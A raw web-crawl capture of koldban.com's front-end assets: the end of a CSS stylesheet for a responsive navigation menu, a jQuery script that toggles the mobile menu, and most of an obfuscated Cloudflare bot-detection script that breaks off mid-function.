               transform: scale(.9);
    
    -webkit-transform-origin: center top;
               transform-origin: center top;
    
    -webkit-transition-property: -webkit-transform, opacity, top;
               transition-property: transform, opacity, top;
               
    -webkit-transition-duration: .3s, .3s, 0s;
               transition-duration: .3s, .3s, 0s;
               
    -webkit-transition-delay: 0s, 0s, .3s;
               transition-delay: 0s, 0s, .3s;
}    
.top_nav li:hover > ul {
    top:100%;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    -webkit-transform: scale(1);
               transform: scale(1);
               
    -webkit-transition-delay: 0s;
               transition-delay: 0s;
}    
.top_nav ul li:hover > ul{top:0; left:100%;}
}

@media (max-width: 1199px){
.top_nav > li > a{font-size: 1rem;}
}


@media (max-width: 991px){
body.overf{overflow:hidden;}

#swipeNav{right:-260px; position:fixed; top:0; width:260px; height:100%; background:#daa745; padding:20px 0 30px; z-index:101;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
-webkit-overflow-scrolling: touch;
}
#swipeNav.open{right:0; overflow-y:auto;}
#pull_nav{display:inline-block; vertical-align: top;}
.pull_nav_close{display:block;}
.main_nav{z-index:101; width:100%; margin-top:25px;}

.top_nav{text-align: left;}
.top_nav li{margin:0; padding:0; display: block; border-top:solid 1px #cd9a39;}
.top_nav li a{padding:10px 20px 10px; display:block; font-size:16px; color:#fff; border-left:0 !important;}
.top_nav li a:hover,
.top_nav li:hover > a,
.top_nav li.current-menu-item > a{color: #855e14;}
.top_nav ul{padding-bottom:10px; display:none;}
.top_nav ul li{border:none;}
.top_nav li li a{padding:7px 20px 7px 30px;}
.top_nav li li li a{padding:7px 20px 7px 50px;}

.top_nav > li.has-dropdown > a:after, .top_nav > li li.has-dropdown > a:after{display:none;}


.top_nav li.has-dropdown .arrow{position:absolute; z-index:8; top:0; right:0; width:40px; height:40px; line-height:40px; text-align:center; color:#ffffff; font-size:1rem; cursor:pointer;}
.top_nav ul li.has-dropdown .arrow{height:100%; line-height:30px;}
.top_nav li.has-dropdown .arrow:after{font-family:'Font Awesome 6 Free'; font-weight: 900; content:"\f107";
-webkit-transition: rotate 250ms ease;
  -moz-transition: rotate 250ms ease;
  -o-transition: rotate 250ms ease;
  transition: transform 250ms ease;
}
.top_nav li.has-dropdown.open > .arrow:after{content:"\f106";}
.top_nav li.has-dropdown > a{padding-right:40px;}
.top_nav li.has-dropdown.open > ul{display:block;}
.top_nav li.has-dropdown.open > a{color: #855e14;}

#swipe_overlay{display:none; position:fixed; top:0; left:0; width:100%; height:100%; z-index:100; background-color:rgba(0,0,0, .7);
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
#swipe_overlay.in{display:block;}
}


#swipeNav::-webkit-scrollbar{
    background: #13749a;
    width: 5px;
}
#swipeNav::-webkit-scrollbar-thumb{
    background: #ffffff;
}






--- FILE ---
content_type: application/javascript
request_url: https://koldban.com/wp-content/themes/koldban/js/nav.js
body_size: 71
content:
$(document).ready(function(){	
	onloadmethod();	
	
	$('#menuBtn').click(function(e){
		e.stopPropagation();		
		$('.header-nav').toggleClass('open');
		$('#swipeNav').toggleClass('open');
		$('#swipe_overlay').toggleClass('in');
		$('body').toggleClass('overf');
	});
	$('#closeBtn').click(function(){
		$('.header-nav').removeClass('open');
		$('#swipeNav').removeClass('open');
		$('#swipe_overlay').removeClass('in');
		$('body').removeClass('overf');
	});
	$(document).mouseup(function (e)	
		{			
		if($('#swipeNav').length>0){
			if(!$('#swipeNav, #menuBtn, #menuBtn span, #pull_nav, .pull_nav_close, .top_nav .arrow').is(e.target)){
				if($(window).width()){
					$('.header-nav').removeClass('open');
					$('#swipeNav').removeClass('open');
					$('#swipe_overlay').removeClass('in');
					$('body').removeClass('overf');
				}else{
					$('#swipeNav').fadeIn();
				}
			}
		}
	});
		
	$(".top_nav ul").parent().addClass("has-dropdown");
	$(".top_nav li.has-dropdown").append("<span class='arrow'></span>");
	$(".top_nav li.has-dropdown .arrow").click(function(){		
		if ($(this).parent().hasClass('open')) {
			$(this).parent().removeClass("open")
		}else{
			$(this).parent().addClass("open")
		}
	});
	
});


$(window).resize(function(){	
	onloadmethod();	  
});

function onloadmethod(){	
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://koldban.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8305
content:
window._cf_chl_opt={AKGCx8:'b'};~function(o6,Mh,ML,MR,MN,Mg,Mi,Mc,Ms,o1){o6=D,function(y,m,oL,o5,M,o){for(oL={y:509,m:680,M:535,o:707,P:529,j:694,X:514,H:504},o5=D,M=y();!![];)try{if(o=-parseInt(o5(oL.y))/1+parseInt(o5(oL.m))/2+-parseInt(o5(oL.M))/3+-parseInt(o5(oL.o))/4+parseInt(o5(oL.P))/5+parseInt(o5(oL.j))/6+-parseInt(o5(oL.X))/7*(parseInt(o5(oL.H))/8),m===o)break;else M.push(M.shift())}catch(P){M.push(M.shift())}}(I,408996),Mh=this||self,ML=Mh[o6(690)],MR=function(PU,Pu,Pn,Px,o7,m,M,o,P){return PU={y:596,m:715,M:633,o:546,P:706},Pu={y:666,m:574,M:574,o:523,P:583,j:495,X:651,H:692,V:558,F:663,G:679,O:490,x:687,B:543,n:608,U:583,T:541,a:565,k:592,e:692,b:500,l:583,C:685,K:642,J:688,d:516,h:516,L:658,R:583,N:548,g:517,z:496},Pn={y:681,m:719,M:650,o:663,P:700},Px={y:498,m:713,M:700,o:516,P:637,j:588,X:586,H:629,V:637,F:588,G:586,O:637,x:607,B:632,n:485,U:608,T:523,a:528,k:581,e:612,b:608,l:608,C:632,K:497,J:612,d:543,h:583,L:569,R:497,N:554,g:637,z:588,S:586,Y:528,i:687,c:487,Q:671,s:672,E:554,v:608,W:543,f:538,Z:684,A:716,I0:608,I1:523,I2:510,I3:590,I4:505,I5:559,I6:713,I7:580,I8:612,I9:554,II:713,ID:581,Iy:617,Im:612,IM:642,Io:608,IP:663,Ij:689,IX:688},o7=o6,m={'ynDOZ':o7(PU.y),'BCnjZ':function(j,X,H){return j(X,H)},'BSxMi':function(j,X){return j<X},'Qpisw':function(j,X){return j+X},'UsuWo':function(j,X){return j>X},'YGpjP':function(j,X){return j<X},'RfNAo':function(j,X){return j(X)},'Gsjmw':function(j,X){return j>X},'ENTdk':function(j,X){return j<<X},'VGdxe':function(j,X){return X==j},'bgaBe':function(j,X){return j&X},'dXcPA':function(j,X){return j(X)},'rJkwH':function(j,X){return j|X},'KitLa':function(j,X){return j==X},'FJOnm':function(j,X){return X&j},'dVwyp':function(j,X){return j!==X},'eTBqB':o7(PU.m),'ztdfb':o7(PU.M),'cRofC':function(j,X){return j>X},'TGqbP':function(j,X){return X|j},'BuYik':function(j,X){return j<<X},'AmejV':function(j,X){return j<<X},'IGMJT':function(j,X){return X&j},'uIbhs':function(j,X){return j-X},'hrNYx':function(j,X){return j==X},'LdsCT':function(j,X){return j-X},'lnJMi':function(j){return j()},'YhZcX':function(j,X){return j-X},'yqUzI':function(j,X){return X===j},'lyZKu':function(j,X){return j*X},'RuZib':function(j,X){return j<X},'BhLGc':function(j,X){return X!=j},'GDhzP':function(j,X){return j&X},'GLnMC':function(j,X){return j<X},'JubHQ':function(j,X){return X!=j},'sljuC':function(j,X){return X==j},'RcYWc':function(j,X){return j(X)},'dTZil':function(j,X){return j<X},'nmgtB':function(j,X){return X==j},'oUXbV':function(j,X){return X!=j},'BohZu':function(j,X){return X==j}},M=String[o7(PU.o)],o={'h':function(j,PV){return PV={y:599,m:516},j==null?'':o.g(j,6,function(X,o8){return o8=D,o8(PV.y)[o8(PV.m)](X)})},'g':function(j,X,H,PG,o9,V,F,G,O,x,B,U,T,C,K,J,L,Y,i,Q,R,N,z){if(PG={y:494},o9=o7,V={'vhdAp':m[o9(Px.y)],'nzmdB':function(S,Y,i,oI){return oI=o9,m[oI(PG.y)](S,Y,i)},'JBACd':function(S,Y){return S+Y}},j==null)return'';for(G={},O={},x='',B=2,U=3,T=2,C=[],K=0,J=0,L=0;m[o9(Px.m)](L,j[o9(Px.M)]);L+=1)if(R=j[o9(Px.o)](L),Object[o9(Px.P)][o9(Px.j)][o9(Px.X)](G,R)||(G[R]=U++,O[R]=!0),N=m[o9(Px.H)](x,R),Object[o9(Px.V)][o9(Px.F)][o9(Px.G)](G,N))x=N;else{if(Object[o9(Px.O)][o9(Px.F)][o9(Px.X)](O,x)){if(m[o9(Px.x)](256,x[o9(Px.B)](0))){for(F=0;m[o9(Px.n)](F,T);K<<=1,J==X-1?(J=0,C[o9(Px.U)](m[o9(Px.T)](H,K)),K=0):J++,F++);for(z=x[o9(Px.B)](0),F=0;m[o9(Px.a)](8,F);K=m[o9(Px.k)](K,1)|1.16&z,m[o9(Px.e)](J,X-1)?(J=0,C[o9(Px.b)](H(K)),K=0):J++,z>>=1,F++);}else{for(z=1,F=0;m[o9(Px.n)](F,T);K=m[o9(Px.k)](K,1)|z,X-1==J?(J=0,C[o9(Px.l)](m[o9(Px.T)](H,K)),K=0):J++,z=0,F++);for(z=x[o9(Px.C)](0),F=0;16>F;K=K<<1.51|m[o9(Px.K)](z,1),m[o9(Px.J)](J,X-1)?(J=0,C[o9(Px.b)](m[o9(Px.d)](H,K)),K=0):J++,z>>=1,F++);}B--,B==0&&(B=Math[o9(Px.h)](2,T),T++),delete O[x]}else for(z=G[x],F=0;F<T;K=m[o9(Px.L)](K<<1.45,m[o9(Px.R)](z,1)),X-1==J?(J=0,C[o9(Px.U)](H(K)),K=0):J++,z>>=1,F++);x=(B--,m[o9(Px.N)](0,B)&&(B=Math[o9(Px.h)](2,T),T++),G[N]=U++,String(R))}if(''!==x){if(Object[o9(Px.g)][o9(Px.z)][o9(Px.S)](O,x)){if(m[o9(Px.Y)](256,x[o9(Px.B)](0))){for(F=0;F<T;K<<=1,m[o9(Px.J)](J,X-1)?(J=0,C[o9(Px.U)](H(K)),K=0):J++,F++);for(z=x[o9(Px.B)](0),F=0;8>F;K=K<<1|m[o9(Px.i)](z,1),J==X-1?(J=0,C[o9(Px.b)](m[o9(Px.T)](H,K)),K=0):J++,z>>=1,F++);}else if(m[o9(Px.c)](m[o9(Px.Q)],m[o9(Px.s)])){for(z=1,F=0;F<T;K=z|K<<1.81,m[o9(Px.E)](J,X-1)?(J=0,C[o9(Px.v)](m[o9(Px.W)](H,K)),K=0):J++,z=0,F++);for(z=x[o9(Px.B)](0),F=0;m[o9(Px.f)](16,F);K=m[o9(Px.Z)](m[o9(Px.A)](K,1),1.4&z),J==X-1?(J=0,C[o9(Px.I0)](m[o9(Px.I1)](H,K)),K=0):J++,z>>=1,F++);}else(Y=T[K],i=Y(T,J,Y),H(i))?(Q='s'===i&&!S[o9(Px.I2)](Y[Y]),V[o9(Px.I3)]===i+Y?F(Q+Y,i):Q||s(E+Y,Q[Y])):V[o9(Px.I4)](X,V[o9(Px.I5)](z,Y),i);B--,0==B&&(B=Math[o9(Px.h)](2,T),T++),delete O[x]}else for(z=G[x],F=0;m[o9(Px.I6)](F,T);K=m[o9(Px.I7)](K,1)|z&1,m[o9(Px.I8)](J,X-1)?(J=0,C[o9(Px.b)](m[o9(Px.W)](H,K)),K=0):J++,z>>=1,F++);B--,m[o9(Px.I9)](0,B)&&T++}for(z=2,F=0;m[o9(Px.II)](F,T);K=m[o9(Px.ID)](K,1)|m[o9(Px.Iy)](z,1),m[o9(Px.Im)](J,m[o9(Px.IM)](X,1))?(J=0,C[o9(Px.Io)](H(K)),K=0):J++,z>>=1,F++);for(;;)if(K<<=1,m[o9(Px.IP)](J,m[o9(Px.Ij)](X,1))){C[o9(Px.I0)](H(K));break}else J++;return C[o9(Px.IX)]('')},'j':function(j,PB,oD){if(PB={y:632},oD=o7,oD(Pn.y)===oD(Pn.m))m[oD(Pn.M)](m);else return null==j?'':m[oD(Pn.o)]('',j)?null:o.i(j[oD(Pn.P)],32768,function(H,oy){return oy=oD,j[oy(PB.y)](H)})},'i':function(j,X,H,om,V,F,G,O,x,B,U,T,C,K,J,L,N,S,Y,i,R){if(om=o7,m[om(Pu.y)](om(Pu.m),om(Pu.M))){for(V=[],F=4,G=4,O=3,x=[],T=m[om(Pu.o)](H,0),C=X,K=1,B=0;3>B;V[B]=B,B+=1);for(J=0,L=Math[om(Pu.P)](2,2),U=1;U!=L;R=C&T,C>>=1,C==0&&(C=X,T=H(K++)),J|=m[om(Pu.j)](m[om(Pu.X)](0,R)?1:0,U),U<<=1);switch(J){case 0:for(J=0,L=Math[om(Pu.P)](2,8),U=1;m[om(Pu.H)](U,L);R=m[om(Pu.V)](T,C),C>>=1,m[om(Pu.F)](0,C)&&(C=X,T=H(K++)),J|=m[om(Pu.j)](m[om(Pu.G)](0,R)?1:0,U),U<<=1);N=m[om(Pu.o)](M,J);break;case 1:for(J=0,L=Math[om(Pu.P)](2,16),U=1;m[om(Pu.O)](U,L);R=m[om(Pu.x)](T,C),C>>=1,0==C&&(C=X,T=H(K++)),J|=U*(0<R?1:0),U<<=1);N=m[om(Pu.B)](M,J);break;case 2:return''}for(B=V[3]=N,x[om(Pu.n)](N);;){if(K>j)return'';for(J=0,L=Math[om(Pu.U)](2,O),U=1;U!=L;R=T&C,C>>=1,m[om(Pu.T)](0,C)&&(C=X,T=m[om(Pu.a)](H,K++)),J|=(m[om(Pu.k)](0,R)?1:0)*U,U<<=1);switch(N=J){case 0:for(J=0,L=Math[om(Pu.U)](2,8),U=1;m[om(Pu.e)](U,L);R=T&C,C>>=1,m[om(Pu.b)](0,C)&&(C=X,T=H(K++)),J|=U*(0<R?1:0),U<<=1);V[G++]=M(J),N=G-1,F--;break;case 1:for(J=0,L=Math[om(Pu.l)](2,16),U=1;m[om(Pu.C)](U,L);R=T&C,C>>=1,C==0&&(C=X,T=m[om(Pu.o)](H,K++)),J|=(0<R?1:0)*U,U<<=1);V[G++]=M(J),N=m[om(Pu.K)](G,1),F--;break;case 2:return x[om(Pu.J)]('')}if(F==0&&(F=Math[om(Pu.l)](2,O),O++),V[N])N=V[N];else if(N===G)N=B+B[om(Pu.d)](0);else return null;x[om(Pu.n)](N),V[G++]=B+N[om(Pu.h)](0),F--,B=N,m[om(Pu.L)](0,F)&&(F=Math[om(Pu.R)](2,O),O++)}}else return S=3600,Y=o(),i=P[om(Pu.N)](j[om(Pu.g)]()/1e3),m[om(Pu.z)](i,Y)>S?![]:!![]}},P={},P[o7(PU.P)]=o.h,P}(),MN={},MN[o6(499)]='o',MN[o6(552)]='s',MN[o6(704)]='u',MN[o6(549)]='z',MN[o6(710)]='n',MN[o6(518)]='I',MN[o6(686)]='b',Mg=MN,Mh[o6(571)]=function(y,M,o,P,PL,Ph,Pd,oj,j,H,V,F,G,O,x){if(PL={y:596,m:515,M:594,o:567,P:515,j:594,X:702,H:595,V:712,F:702,G:595,O:712,x:628,B:488,n:622,U:700,T:722,a:510,k:544,e:621,b:662},Ph={y:603,m:622,M:700,o:564},Pd={y:637,m:588,M:586,o:608},oj=o6,j={'mKdbi':function(B,U){return B<U},'XpVqr':function(B,U){return U===B},'vjePW':oj(PL.y),'dsXqr':function(B,U,T){return B(U,T)},'noGOL':function(B,U){return B+U}},null===M||void 0===M)return P;for(H=MY(M),y[oj(PL.m)][oj(PL.M)]&&(H=H[oj(PL.o)](y[oj(PL.P)][oj(PL.j)](M))),H=y[oj(PL.X)][oj(PL.H)]&&y[oj(PL.V)]?y[oj(PL.F)][oj(PL.G)](new y[(oj(PL.O))](H)):function(B,oH,U){for(oH=oj,B[oH(Ph.y)](),U=0;j[oH(Ph.m)](U,B[oH(Ph.M)]);B[U+1]===B[U]?B[oH(Ph.o)](U+1,1):U+=1);return B}(H),V='nAsAaAb'.split('A'),V=V[oj(PL.x)][oj(PL.B)](V),F=0;j[oj(PL.n)](F,H[oj(PL.U)]);G=H[F],O=MS(y,M,G),V(O)?(x=j[oj(PL.T)]('s',O)&&!y[oj(PL.a)](M[G]),j[oj(PL.k)]===o+G?j[oj(PL.e)](X,j[oj(PL.b)](o,G),O):x||X(o+G,M[G])):j[oj(PL.e)](X,o+G,O),F++);return P;function X(B,U,oX){oX=oj,Object[oX(Pd.y)][oX(Pd.m)][oX(Pd.M)](P,U)||(P[U]=[]),P[U][oX(Pd.o)](B)}},Mi=o6(630)[o6(492)](';'),Mc=Mi[o6(628)][o6(488)](Mi),Mh[o6(682)]=function(m,M,Pg,oV,o,P,j,X,H,V){for(Pg={y:539,m:714,M:700,o:700,P:506,j:608,X:591},oV=o6,o={},o[oV(Pg.y)]=function(F,G){return F<G},P=o,j=Object[oV(Pg.m)](M),X=0;P[oV(Pg.y)](X,j[oV(Pg.M)]);X++)if(H=j[X],H==='f'&&(H='N'),m[H]){for(V=0;V<M[j[X]][oV(Pg.o)];-1===m[H][oV(Pg.P)](M[j[X]][V])&&(Mc(M[j[X]][V])||m[H][oV(Pg.j)]('o.'+M[j[X]][V])),V++);}else m[H]=M[j[X]][oV(Pg.X)](function(F){return'o.'+F})},Ms=null,o1=o0(),o3();function MZ(j7,op,y,m,M,o){return j7={y:701,m:548,M:576,o:517},op=o6,y={'TwTAD':function(P){return P()},'xMYwy':function(P,j){return P/j}},m=3600,M=y[op(j7.y)](Mf),o=Math[op(j7.m)](y[op(j7.M)](Date[op(j7.o)](),1e3)),o-M>m?![]:!![]}function o4(o,P,je,oh,j,X,H,V,G){if(je={y:721,m:507,M:660,o:493,P:636,j:600,X:636,H:616,V:721,F:567,G:714,O:676,x:561,B:645,n:624,U:705,T:525,a:604,k:561,e:624,b:655,l:669,C:525},oh=o6,j={},j[oh(je.y)]=function(F,G){return G!==F},j[oh(je.m)]=oh(je.M),j[oh(je.o)]=oh(je.P),X=j,!o[oh(je.j)])return;if(P===oh(je.X)){if(X[oh(je.m)]===oh(je.H)){for(G=[];X[oh(je.V)](null,X);G=G[oh(je.F)](H[oh(je.G)](V)),F=G[oh(je.O)](O));return G}else H={},H[oh(je.x)]=oh(je.B),H[oh(je.n)]=o.r,H[oh(je.U)]=X[oh(je.o)],Mh[oh(je.T)][oh(je.a)](H,'*')}else V={},V[oh(je.k)]=oh(je.B),V[oh(je.e)]=o.r,V[oh(je.U)]=oh(je.b),V[oh(je.l)]=P,Mh[oh(je.C)][oh(je.a)](V,'*')}function Mv(Pq,ox,m,M,o,P,j,X){for(Pq={y:606,m:631,M:526,o:492,P:606,j:710,X:631,H:661},ox=o6,m={},m[ox(Pq.y)]=function(H,V){return H!==V},m[ox(Pq.m)]=function(H,V){return H<V},M=m,o=ox(Pq.M)[ox(Pq.o)]('|'),P=0;!![];){switch(o[P++]){case'0':if(M[ox(Pq.P)](typeof X,ox(Pq.j))||M[ox(Pq.X)](X,30))return null;continue;case'1':return X;case'2':if(!j)return null;continue;case'3':j=Mh[ox(Pq.H)];continue;case'4':X=j.i;continue}break}}function o3(ja,jp,jU,ju,oC,y,m,jB,X,M,o,P){if(ja={y:562,m:646,M:524,o:661,P:563,j:601,X:695,H:695,V:527,F:562,G:563,O:511,x:511,B:489,n:695},jp={y:527,m:708,M:695,o:643},jU={y:643},ju={y:536},oC=o6,y={'ICWZw':function(j){return j()},'kiKli':function(j,X){return X!==j},'zwchC':oC(ja.y),'HRgRi':function(j){return j()},'iODqj':oC(ja.m),'cvMRC':oC(ja.M)},m=Mh[oC(ja.o)],!m)return;if(!y[oC(ja.P)](MZ)){if(y[oC(ja.j)]!==oC(ja.m))jB={y:643,m:566,M:527,o:562,P:695},X=j[oC(ja.X)]||function(){},X[oC(ja.H)]=function(oK){oK=oC,y[oK(jB.y)](X),y[oK(jB.m)](X[oK(jB.M)],oK(jB.o))&&(B[oK(jB.P)]=X,n())};else return}(M=![],o=function(oJ,X){if(oJ=oC,X={'ovmYt':function(H,V,F){return H(V,F)}},!M){if(M=!![],!y[oJ(jU.y)](MZ))return;ME(function(H,ow){ow=oJ,X[ow(ju.y)](o4,m,H)})}},ML[oC(ja.V)]!==oC(ja.F))?y[oC(ja.G)](o):Mh[oC(ja.O)]?ML[oC(ja.x)](y[oC(ja.B)],o):(P=ML[oC(ja.n)]||function(){},ML[oC(ja.H)]=function(od){od=oC,P(),ML[od(jp.y)]!==y[od(jp.m)]&&(ML[od(jp.M)]=P,y[od(jp.o)](o))})}function D(y,m,M,o){return y=y-484,M=I(),o=M[y],o}function I(jt){return jt='tgFoF,AmejV,ENTdk,catch,pow,xhr-error,log,call,pkLOA2,hasOwnProperty,send,vhdAp,map,dTZil,SSTpq3,getOwnPropertyNames,from,d.cookie,aZxIS,[native code],+IsQVNPyMegFGrKLOCu7lvWfqAUa$miz84TB3twkDcHh6pJ1Rnx9Edb-0SjYXZ52o,api,iODqj,owxAz,sort,postMessage,lgLys,goTzu,UsuWo,push,JBxy9,display: none,stringify,VGdxe,XynbE,oDCvy,location,aakGv,IGMJT,XBSNI,open,fEljL,dsXqr,mKdbi,AKGCx8,sid,Function,Erbjb,/b/ov1/0.9438424845255383:1768626796:DH5WdKZMwn1bPqnqh9xpLt99kzlY0AHI_gomxUmgwP8/,includes,Qpisw,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,iZtMv,charCodeAt,IeJYw,/jsd/oneshot/d251aa49a8a3/0.9438424845255383:1768626796:DH5WdKZMwn1bPqnqh9xpLt99kzlY0AHI_gomxUmgwP8/,aUjz8,success,prototype,lGlsg,oVmMJ,body,removeChild,uIbhs,ICWZw,LRmiB4,cloudflare-invisible,mFHvH,FdnxG,rDqol,CnwA5,lnJMi,RuZib,FFycx,SLlAk,ontimeout,error,HtigD,rAmgy,BohZu,odUXD,lwWgB,__CF$cv$params,noGOL,hrNYx,tabIndex,http-code:,yqUzI,mPKUO,AdeF3,detail,DMOlk,eTBqB,ztdfb,kavhN,tPLSj,contentWindow,getPrototypeOf,contentDocument,randomUUID,GLnMC,1051034EAEwUi,ZKVDz,rxvNi8,tYrCW,TGqbP,oUXbV,boolean,FJOnm,join,LdsCT,document,iXuIW,BhLGc,PRtLh,4644792nEsROu,onreadystatechange,paXfb,onload,XKSXu,chctx,length,TwTAD,Array,3|1|2|0|4,undefined,event,HoufAZXg,128432nUwawZ,zwchC,style,number,iframe,Set,BSxMi,keys,zJSDj,BuYik,jsd,QXCmW,RghIB,toString,uzXGf,XpVqr,timeout,NSQAv,YGpjP,NSarG,dVwyp,bind,cvMRC,JubHQ,isArray,split,BdVBe,BCnjZ,lyZKu,YhZcX,bgaBe,ynDOZ,object,nmgtB,onerror,href,Yaedv,136eWlWoe,nzmdB,indexOf,nfDOg,/cdn-cgi/challenge-platform/h/,712811wWEHYo,isNaN,addEventListener,TYlZ6,clientInformation,7889wDFigr,Object,charAt,now,bigint,CzCrw,1|0|3|2|4,error on cf_chl_props,XBFaD,RfNAo,DOMContentLoaded,parent,3|2|4|0|1,readyState,Gsjmw,3405980qnGRDe,Lgsze,status,eBuyX,Ytsur,random,2423313ZQsmPC,ovmYt,Dypol,cRofC,RGnSs,POST,sljuC,/invisible/jsd,dXcPA,vjePW,function,fromCharCode,_cf_chl_opt,floor,symbol,hiqqU,hkjOE,string,wtFIl,KitLa,lPRMk,3|7|6|4|5|2|0|1,kczDq,GDhzP,JBACd,createElement,source,loading,HRgRi,splice,RcYWc,kiKli,concat,errorInfoObject,rJkwH,zLrpR,pRIb1,appendChild,navigator,sWoEg,ZHPUW,xMYwy,jbdnN,XMLHttpRequest'.split(','),I=function(){return jt},I()}function o2(P,j,jV,ol,X,H,V,F,G,O,x,B,n,U,T,a){if(jV={y:555,m:613,M:673,o:698,P:570,j:627,X:613,H:637,V:588,F:586,G:608,O:668,x:512,B:556,n:492,U:649,T:547,a:593,k:547,e:593,b:644,l:587,C:635,K:609,J:568,d:699,h:561,L:717,R:589,N:706,g:654,z:661,S:619,Y:540,i:723,c:578,Q:698,s:508,E:623,v:542},ol=o6,X={},X[ol(jV.y)]=function(k,b){return b===k},X[ol(jV.m)]=ol(jV.M),X[ol(jV.o)]=function(k,b){return k+b},X[ol(jV.P)]=ol(jV.j),H=X,!MW(0)){if(H[ol(jV.y)](H[ol(jV.X)],ol(jV.M)))return![];else V[ol(jV.H)][ol(jV.V)][ol(jV.F)](F,G)||(O[x]=[]),B[n][ol(jV.G)](U)}F=(V={},V[ol(jV.O)]=P,V[ol(jV.x)]=j,V);try{for(G=ol(jV.B)[ol(jV.n)]('|'),O=0;!![];){switch(G[O++]){case'0':B=(x={},x[ol(jV.U)]=Mh[ol(jV.T)][ol(jV.U)],x[ol(jV.a)]=Mh[ol(jV.k)][ol(jV.e)],x[ol(jV.b)]=Mh[ol(jV.T)][ol(jV.b)],x[ol(jV.l)]=Mh[ol(jV.k)][ol(jV.C)],x[ol(jV.K)]=o1,x);continue;case'1':n={},n[ol(jV.J)]=F,n[ol(jV.d)]=B,n[ol(jV.h)]=ol(jV.L),T[ol(jV.R)](MR[ol(jV.N)](n));continue;case'2':T[ol(jV.g)]=function(){};continue;case'3':U=Mh[ol(jV.z)];continue;case'4':T[ol(jV.S)](ol(jV.Y),a);continue;case'5':T[ol(jV.i)]=2500;continue;case'6':T=new Mh[(ol(jV.c))]();continue;case'7':a=H[ol(jV.Q)](ol(jV.s)+Mh[ol(jV.k)][ol(jV.E)]+H[ol(jV.P)]+U.r,ol(jV.v));continue}break}}catch(b){}}function MA(y,m,jo,jM,jm,jy,oa,M,o,P,j){if(jo={y:723,m:636,M:584,o:508,P:693,j:661,X:585,H:547,V:578,F:619,G:540,O:718,x:623,B:634,n:600,U:486,T:657,a:654,k:697,e:501,b:615,l:502,C:615,K:502,J:589,d:706,h:611},jM={y:638,m:575},jm={y:553,m:531,M:670,o:519,P:659,j:678,X:620,H:665},jy={y:533,m:503},oa=o6,M={'Ytsur':function(X,H){return X(H)},'Yaedv':oa(jo.y),'wtFIl':function(X,H){return X>=H},'DMOlk':oa(jo.m),'fEljL':function(X,H){return X+H},'lGlsg':function(X,H){return X(H)},'ZHPUW':oa(jo.M),'QXCmW':oa(jo.o),'rAmgy':oa(jo.P)},o=Mh[oa(jo.j)],console[oa(jo.X)](Mh[oa(jo.H)]),P=new Mh[(oa(jo.V))](),P[oa(jo.F)](oa(jo.G),M[oa(jo.O)]+Mh[oa(jo.H)][oa(jo.x)]+oa(jo.B)+o.r),o[oa(jo.n)]){if(oa(jo.U)!==M[oa(jo.T)])P[oa(jo.y)]=5e3,P[oa(jo.a)]=function(ok){ok=oa,M[ok(jy.y)](m,M[ok(jy.m)])};else return}P[oa(jo.k)]=function(oe){if(oe=oa,M[oe(jm.y)](P[oe(jm.m)],200)&&P[oe(jm.m)]<300)m(M[oe(jm.M)]);else if(oe(jm.o)===oe(jm.P))return o&&P[oe(jm.j)]?j[oe(jm.j)]():'';else m(M[oe(jm.X)](oe(jm.H),P[oe(jm.m)]))},P[oa(jo.e)]=function(ot){ot=oa,M[ot(jM.y)](m,M[ot(jM.m)])},j={'t':Mf(),'lhr':ML[oa(jo.b)]&&ML[oa(jo.b)][oa(jo.l)]?ML[oa(jo.C)][oa(jo.K)]:'','api':o[oa(jo.n)]?!![]:![],'c':Mq(),'payload':y},P[oa(jo.J)](MR[oa(jo.d)](JSON[oa(jo.h)](j)))}function Mr(j1,j0,on,y,m,M,o,P){for(j1={y:520,m:667,M:492,o:551},j0={y:532},on=o6,y={'mPKUO':on(j1.y),'hkjOE':function(j){return j()}},m=y[on(j1.m)][on(j1.M)]('|'),M=0;!![];){switch(m[M++]){case'0':o=y[on(j1.o)](Mv);continue;case'1':P={'eBuyX':function(j){return j()}};continue;case'2':Ms&&clearTimeout(Ms);continue;case'3':if(o===null)return;continue;case'4':Ms=setTimeout(function(ou){ou=on,P[ou(j0.y)](ME)},o*1e3);continue}break}}function Mq(Pf,oB,y){return Pf={y:696,m:530},oB=o6,y={'paXfb':function(m,M){return M!==m},'Lgsze':function(m){return m()}},y[oB(Pf.y)](y[oB(Pf.m)](Mv),null)}function MW(m,j3,oU,M,o){return j3={y:626,m:534},oU=o6,M={},M[oU(j3.y)]=function(P,j){return P<j},o=M,o[oU(j3.y)](Math[oU(j3.m)](),m)}function MQ(PS,oF,M,o,P,j,X,H){M=(PS={y:711,m:513,M:560,o:557,P:709,j:610,X:664,H:640,V:572,F:675,G:656,O:614,x:573,B:677,n:641},oF=o6,{'kczDq':oF(PS.y),'HtigD':function(V,F,G,O,x){return V(F,G,O,x)},'oDCvy':oF(PS.m)});try{return o=ML[oF(PS.M)](M[oF(PS.o)]),o[oF(PS.P)]=oF(PS.j),o[oF(PS.X)]='-1',ML[oF(PS.H)][oF(PS.V)](o),P=o[oF(PS.F)],j={},j=M[oF(PS.G)](pRIb1,P,P,'',j),j=pRIb1(P,P[M[oF(PS.O)]]||P[oF(PS.x)],'n.',j),j=pRIb1(P,o[oF(PS.B)],'d.',j),ML[oF(PS.H)][oF(PS.n)](o),X={},X.r=j,X.e=null,X}catch(V){return H={},H.r={},H.e=V,H}}function o0(jP,ob){return jP={y:678},ob=o6,crypto&&crypto[ob(jP.y)]?crypto[ob(jP.y)]():''}function MS(y,m,M,Pb,oo,o,P,j){o=(Pb={y:639,m:499,M:605,o:545,P:579,j:579,X:683,H:674,V:618,F:545,G:582,O:550,x:702,B:491,n:702,U:647,T:674,a:522,k:602},oo=o6,{'tgFoF':oo(Pb.y),'tYrCW':function(X,H){return H===X},'tPLSj':function(X,H){return X==H},'XBSNI':oo(Pb.m),'hiqqU':oo(Pb.M),'FdnxG':function(X,H){return X===H},'XBFaD':oo(Pb.o),'owxAz':function(X,H,V){return X(H,V)}});try{P=m[M]}catch(X){return 